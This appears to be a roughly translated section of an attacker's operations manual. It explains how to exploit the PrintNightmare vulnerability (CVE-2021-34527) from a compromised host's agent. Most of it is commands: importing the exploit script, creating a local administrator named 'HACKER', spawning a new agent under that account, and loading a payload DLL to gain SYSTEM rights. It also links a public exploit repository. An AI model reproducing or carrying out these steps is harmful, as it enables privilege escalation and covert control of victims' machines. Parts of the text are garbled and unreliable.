 7. PrintNightmare
The vulnerability is fresh, but already sensational. We use it until we
shut it down) CVE -2021-34527 Allows you to create a local administrator,
useful if an agent arrived with the rights of a simple user
On the agent:
powershell- import // import the file CVE-2021-34527.ps1
powershell Invoke-Nightmare -NewUser "HACKER" -NewPassword "" -
DriverName "Xeroxxx" // create user HACKER with password , add to
localadmins
spawnas COMPNAME \ HACKER https // instead of https the listener
name The agent arrives from under our new local administrator There is also
a chance to get the agent from under SYSTEM * , we do the following after
import:
Invoke-Nightmare -DLL "\ polniy \ put \ do \ payload.dll"
https : //github.com/calebstewart/CVE-2021-1675